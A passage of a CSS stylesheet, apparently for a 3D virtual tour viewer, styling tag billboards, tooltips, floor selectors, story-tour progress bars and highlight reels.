  flex-flow: column nowrap;
  align-items: stretch
}

.tag-billboard-contents .annotation-attachments .attachment {
  display: flex;
  flex-flow: row nowrap
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-view {
  flex: 1;
  min-width: 0;
  padding: 0
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-label {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center
}

.tag-billboard-contents .annotation-attachments .attachment .file-label {
  flex: 1;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 18px 0 12px;
  font-style: italic
}

.tag-billboard-contents .annotation-attachments .attachment .download-link {
  position: relative;
  top: auto;
  right: auto
}

.tag-billboard-contents .annotation-attachments .attachments-truncated {
  height: 30px
}

.tag-billboard-contents .annotation-attachments .attachments-truncated .file-label {
  margin-left: 5px
}

.tag-billboard-contents .oembed-loading {
  background-color: #222
}

.tag-billboard-header {
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  height: 52px;
  padding: 0 24px;
  border-bottom: 1px solid #444;
  color: #f5f4f3
}

.tag-billboard-header.editable {
  justify-content: flex-end
}

.tag-billboard-header .mp-nova-btn {
  padding: 0
}

.tag-billboard-header .icon-toggle-pencil {
  font-size: 26px
}

.tag-billboard-header .icon-dock {
  font-size: 24px
}

.note-preview {
  color: #444
}

.note-preview .note-preview-contents {
  background: #fff;
  color: #444;
  max-height: unset
}

.note-preview .note-preview-contents .note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 10px 12px
}

.note-preview .note-preview-contents .note-post {
  margin: 10px 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .link-more {
  margin: 0 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .nested-comment-preview {
  margin-left: 12px;
  padding-left: 6px;
  border-left: 2px solid #e7e7e7
}

.note-preview.annotation-preview-up-left:after,
.note-preview.annotation-preview-up-right:after,
.note-preview.annotation-preview-up:after {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff
}

.note-preview.annotation-preview-down-left:before,
.note-preview.annotation-preview-down-right:before,
.note-preview.annotation-preview-down:before {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff
}

.note-preview.annotation-preview-left:after {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #fff
}

.note-preview.annotation-preview-right:before {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #fff
}

.tag-position {
  position: absolute;
  will-change: transform;
  transform: translate(0);
  z-index: 1
}

.full-screen .tag-position {
  will-change: unset
}

.hover-arrow {
  position: absolute
}

.image-mattertag .tag-container {
  text-shadow: 0 1px 1px #000
}

.image-mattertag .tag-container .tag-text-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 12px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .7)
}

.image-mattertag .tag-container .tag-text-content .tag-description,
.image-mattertag .tag-container .tag-text-content .tag-label {
  text-shadow: 0 1px 1px 1px #000;
  background-color: transparent;
  overflow: hidden;
  padding-bottom: 5px
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content {
  padding: 0
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content .tag-label {
  padding-bottom: 0
}

.embed-mattertag .tag-container .tag-text-content,
.video-mattertag .tag-container .tag-text-content {
  position: relative;
  overflow: hidden
}

.embed-mattertag .tag-container .tag-media-content,
.video-mattertag .tag-container .tag-media-content {
  padding-top: 12px
}

.video-mattertag .tag-container .billboard-content {
  width: 350px
}

.billboard-standard-view .tag-wrapper {
  transform: scale(0);
  transition: transform .5s
}

.billboard-standard-view .tag-wrapper.active {
  transform: scale(1)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .billboard-standard-view .tag-wrapper.active {
    transform: scale(.7)
  }
}

.billboard-standard-view.image-mattertag .media-portrait {
  min-width: 200px
}

.billboard-standard-view.image-mattertag .media-portrait .tag-image {
  height: 400px;
  max-width: 300px;
  max-height: 100%
}

.billboard-standard-view.image-mattertag .media-landscape .tag-image {
  width: 400px;
  max-height: 300px;
  max-width: 100%
}

.billboard-overlay {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1
}

.billboard-overlay .tag-container {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .3)
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

.billboard-overlay .tag-container .tag-image {
  cursor: default
}

.billboard-overlay .tag-container .close {
  display: inline-block
}

.billboard-overlay .billboard-content {
  position: absolute;
  width: auto;
  display: table;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #222;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default
}

.billboard-overlay .billboard-content .tag-text-content {
  position: static;
  width: 100%;
  left: 0;
  top: 0;
  padding: 12px 12px 0;
  background-color: rgba(0, 0, 0, .85);
  overflow: hidden
}

.billboard-overlay .billboard-content .tag-text-content .buttons {
  position: absolute;
  top: 4px;
  right: 12px
}

.billboard-overlay .billboard-content .tag-text-content .buttons .tag-button {
  display: inline-block
}

.billboard-overlay .billboard-content .tag-text-content .tag-label {
  line-height: 24px
}

.billboard-overlay .billboard-content .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 24px);
  overflow: hidden;
  text-overflow: ellipsis
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc {
  position: relative
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:after {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:before,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content.collapsible {
  cursor: pointer
}

.billboard-overlay .billboard-content.collapsible .tag-media-content {
  padding-bottom: 12px;
  padding-top: 42px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content {
  position: absolute;
  top: 0;
  padding-bottom: 12px;
  transition: max-height .5s ease-in-out
}

.billboard-overlay .billboard-content.collapsible .tag-text-content:not(.collapsed) .tag-collapse-button {
  transform: scaleY(-1)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 50px)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed {
  max-height: 40px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed .tag-label {
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap
}

.billboard-overlay .tag-media-content {
  padding-top: 0
}

.billboard-overlay.image-mattertag .tag-container {
  padding: 0
}

.billboard-overlay.image-mattertag .tag-container .tag-media-content {
  padding: 12px
}

.tag-container {
  position: absolute;
  min-width: 310px;
  min-height: 44px;
  color: #fff;
  background-color: rgba(0, 0, 0, .85);
  word-wrap: break-word;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-radius: 3px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .5);
  padding: 12px;
  pointer-events: auto;
  cursor: auto
}

.tag-container:before {
  pointer-events: none
}

.tag-container .loadingSpinner {
  position: relative;
  background-color: #626262;
  margin-top: 10px;
  height: 100px
}

.tag-container .loadingSpinner .gui-spinner-icon {
  position: relative;
  margin: auto;
  top: 25px
}

.tag-container .close {
  display: none
}

.tag-container.tag-right-down {
  transform: translateX(30px)
}

.tag-container.tag-right-down:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 0 0;
  transform: skewY(30deg)
}

.tag-container.tag-right-down .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right {
  transform: translate(30px, -50%) translateY(-27.3205px)
}

.tag-container.tag-right:before {
  content: "";
  position: absolute;
  right: 100%;
  top: calc(50% - 10px);
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 50%;
  transform: skewY(-30deg)
}

.tag-container.tag-right .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right-up {
  transform: translate(30px, -100%)
}

.tag-container.tag-right-up:before {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 100%;
  transform: skewY(-30deg)
}

.tag-container.tag-right-up .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-left-down {
  transform: translateX(-100%) translateX(-30px)
}

.tag-container.tag-left-down:before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 100% 0;
  transform: skewY(-30deg)
}

.tag-container.tag-left-down .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left {
  transform: translate(-100%, -50%) translate(-30px, -27.3205px)
}

.tag-container.tag-left:before {
  content: "";
  position: absolute;
  left: 100%;
  top: calc(50% - 10px);
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 50%;
  transform: skewY(30deg)
}

.tag-container.tag-left .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left-up {
  transform: translate(-100%, -100%) translateX(-30px)
}

.tag-container.tag-left-up:before {
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 100%;
  transform: skewY(30deg)
}

.tag-container.tag-left-up .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-up {
  transform: translate(-50%, -100%) translate(5.7735px, -30px)
}

.tag-container.tag-up:before {
  content: "";
  position: absolute;
  right: calc(50% - 30px);
  top: 100%;
  border-right: 20px solid transparent;
  border-top: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(-30deg)
}

.tag-container.tag-up .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  top: 100%
}

.tag-container.tag-down {
  transform: translate(-50%, 30px) translateX(30px)
}

.tag-container.tag-down:before {
  content: "";
  position: absolute;
  left: calc(50% - 30px);
  bottom: 100%;
  border-right: 20px solid transparent;
  border-bottom: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(30deg)
}

.tag-container.tag-down .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  bottom: 100%
}

.billboard-body.expandable .tag-image {
  cursor: zoom-in
}

.billboard-content {
  position: relative;
  width: auto
}

.tag-image {
  margin: auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%
}

.tag-video {
  width: 100%
}

.tag-embed,
.tag-video {
  position: relative;
  margin: auto
}

.tag-embed-content>* {
  max-width: 100%;
  height: auto
}

.tag-embed-content>iframe {
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
  width: 100%;
  height: 100%
}

.tag-iframe-sandbox.loading {
  visibility: hidden
}

.tag-button.icon-button {
  display: none;
  transition: all .5s ease-in-out
}

.tag-button.icon-button .icon {
  padding: 5px;
  font-size: 14px
}

.tag-label {
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 5px;
  white-space: pre-wrap
}

.tag-description {
  font-size: 15px;
  font-weight: 500;
  -webkit-text-size-adjust: none;
  color: #c8c8c8;
  overflow: hidden;
  white-space: pre-wrap;
  word-break: break-word
}

.tag-text-content {
  overflow: hidden
}

.tag-text-content:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content:after,
.tag-text-content:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.tag-text-content:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content.Beginning:after,
.tag-text-content.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content.Beginning:before,
.tag-text-content.End:after,
.tag-text-content.Middle:after,
.tag-text-content.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content div.outerScrollbarWrapper div.scrollbarTrack.vertical {
  width: 4px
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

a.link-url {
  text-decoration: underline;
  color: #fff;
  cursor: pointer
}

a.link-url .icon-ext-link {
  margin-left: 3px;
  transform: translateX(3px);
  font-size: 13px
}

.custom-widget-container {
  overflow: hidden
}

.custom-widget-container>* {
  width: 100%;
  height: 100%;
  border-width: 0
}

.tags-layer-displaying .floating-on-normal-screens,
.tags-layer-displaying .full-size-on-small-screens {
  display: block
}

@media (max-height:600px),
(max-width:700px) {
  .full-size-on-small-screens {
    z-index: 15;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
  }
}

.full-size-on-small-screens .view-can-fullsize {
  height: 100%;
  width: 100%;
  min-width: unset;
  max-width: unset
}

.floating-on-normal-screens {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center
}

.link-editor .popover-footer {
  min-height: 30px
}

.link-editor .url-field {
  position: relative;
  margin-top: 10px
}

.link-editor .url-field .text-input-box {
  padding-right: 40px
}

.link-editor .preview-link {
  position: absolute;
  right: 0;
  bottom: -3px
}

.load-indicator {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .5s
}

.load-indicator.fade-in {
  opacity: 1
}

.load-indicator.fade-out {
  opacity: 0
}

.load-indicator .center-container {
  display: block;
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite
}

@-webkit-keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

@keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.mode-buttons {
  display: flex;
  flex-wrap: nowrap
}

.mode-buttons .mode-dollhouse {
  position: relative
}

.floor-controls {
  position: relative;
  padding: 0
}

.floor-controls:before {
  content: attr(data-attribute);
  position: absolute;
  color: #fff;
  left: 0;
  width: 100%;
  top: 2px;
  text-align: center;
  font-size: 10px;
  font-weight: 700;
  pointer-events: none;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow;
  transition-duration: .5s;
  transition-timing-function: ease
}

.floor-controls.mp-nova-btn-active:before {
  color: #ca003d;
  text-shadow: none
}

.floor-controls.two-digit:before {
  font-size: 8px
}

@media (hover:hover) {
  .floor-controls:hover:before {
    color: #ff3158;
    text-shadow: none
  }
}

.floor-controls .nova-icon.icon-floor-controls {
  position: relative;
  top: 2px
}

.floor-controls-menu {
  min-width: 90px;
  max-height: calc(100% - 100px)
}

.floor-menu-selector {
  flex: 1;
  min-width: 0;
  max-width: 120px;
  color: #fff
}

.floor-menu-selector .select-popup {
  width: 100%
}

.floor-menu-selector .select-popup .emulatedDialog {
  left: auto;
  right: 0
}

.floor-menu-selector .select-trigger {
  border-bottom: none;
  padding: 0 13px 0 5px;
  margin: 0
}

.floor-menu-selector .select-trigger .icon {
  font-size: 10px
}

.floor-menu-selector .select-menu-text {
  overflow-x: hidden;
  overflow-y: visible;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 5px
}

.floor-menu-selector .tooltip-menu {
  max-height: 228px;
  overflow-y: auto
}

.tour-story-reel {
  position: relative;
  background-color: transparent;
  height: 24px
}

@media (max-width:576px) {
  .tour-story-reel {
    position: absolute;
    padding: 20px 24px 0;
    top: 0;
    left: 0;
    right: 0
  }
}

.tour-story-reel .paddingScrollbarWrapper {
  min-width: 100%;
  padding: 0 8px 8px
}

.tour-story-reel .highlights {
  display: flex;
  flex-direction: row;
  justify-content: stretch;
  align-items: center;
  height: 100%
}

.tour-story-reel .highlights .highlight-compacted {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 20px;
  padding: 8px 0;
  margin-right: 8px;
  cursor: pointer;
  pointer-events: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar {
  height: 4px;
  border-radius: 4px;
  min-width: 15px;
  pointer-events: none;
  background-color: #dadada;
  overflow: hidden
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar-hover {
  background-color: #ed8699
}

.tour-story-reel .highlights .highlight-compacted:last-child {
  margin-right: 0
}

.tour-story-reel .tour-location-marker {
  position: absolute;
  top: 5px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: #fff
}

.tour-story-reel .highlight-box {
  position: absolute;
  top: -120px;
  height: 120px;
  margin: 0;
  background-color: #fff;
  transform: translateX(-50%);
  transition: left .25s ease-in-out
}

.tour-story-reel .highlight-box.active {
  background-color: #fff
}

.tour-story-reel .highlight-box .highlight-image {
  min-width: 170px
}

.story-tour-progress-bar {
  height: 100%;
  width: 100%;
  background-color: #ff3158;
  border-radius: 4px
}

.story-tour-progress-bar--playing {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--paused {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--rewinding {
  -webkit-animation-name: rewindTourScene;
  animation-name: rewindTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--full-rewinding {
  -webkit-animation-name: rewindFullTourScene;
  animation-name: rewindFullTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--fast-forwarding {
  -webkit-animation-name: fastForwardTourScene;
  animation-name: fastForwardTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--complete {
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--incomplete {
  transform: translateX(-50%) scaleX(0)
}

:root {
  --currentTourScenePosition: 0%
}

@-webkit-keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@-webkit-keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

.reel-empty .no-highlights-message {
  margin-top: 15px;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 300;
  color: #fff
}

.reel-empty .no-highlights-message p {
  margin: 2px 10px
}

.reel-empty .no-highlights-message a {
  margin-left: 5px
}

.highlight-reel {
  flex-shrink: 0;
  height: 130px;
  margin-top: 10px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .25);
  transition-property: height, background-color;
  transition-duration: .5s;
  transition-timing-function: ease-in-out
}

.highlight-reel:before {
  background: linear-gradient(90deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel:after,
.highlight-reel:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.highlight-reel:after {
  background: linear-gradient(270deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel.Beginning:after,
.highlight-reel.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.Beginning:before,
.highlight-reel.End:after,
.highlight-reel.Middle:after,
.highlight-reel.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.closed {
  height: 0;
  margin-top: 0
}

#reel-container {
  height: 100%;
  pointer-events: auto
}

#reel,
#reel-container {
  position: relative;
  width: 100%
}

#reel {
  left: 0;
  height: inherit;
  pointer-events: all
}

#reel .outerScrollbarWrapper .scrollbarTrack {
  right: 0;
  bottom: 17px;
  transition: opacity .5s;
  margin-left: 15px;
  margin-right: 15px
}

#reel .outerScrollbarWrapper .innerScrollbarWrapper .paddingScrollbarWrapper {
  padding-bottom: 32px
}

.tour-playing #reel .scrollbarTrack {
  opacity: 0 !important
}

.hlr-container {
  white-space: nowrap;
  margin: 0 20px
}

.hlr-container .highlights {
  position: relative
}

.highlight-box-sortable {
  display: inline-block;
  outline: none
}

.highlight-box {
  position: relative;
  margin: 12px 6px 4px 0;
  height: 97px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  padding: 2px;
  color: #fff;
  background-color: transparent
}

.highlight-box .image-bar {
  position: absolute;
  display: inline-block;
  height: 26px;
  top: 2px;
  right: 2px;
  left: 2px;
  background: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.highlight-box .image-name {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  min-height: 23px;
  text-align: center;
  text-shadow: 0 1px 5px rgba(0, 0, 0, .5);
  font-size: 11px
}

.highlight-box .image-name.shadowed {
  background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .7))
}

.highlight-box .image-name .modifiable-text {
  position: static;
  line-height: 20px
}

.highlight-box .image-name .modifiable-text .current-text {
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
  color: #fff
}

.highlight-box .image-name .modifiable-text input {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  width: calc(100% - 10px)
}

.highlight-box .image-name .modifiable-text input.editing {
  display: block
}

.highlight-box .image-name .static-text {
  display: inline-block;
  max-width: 100%;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  pointer-events: none
}

.highlight-box .highlight-marker {
  position: absolute;
  pointer-events: none;
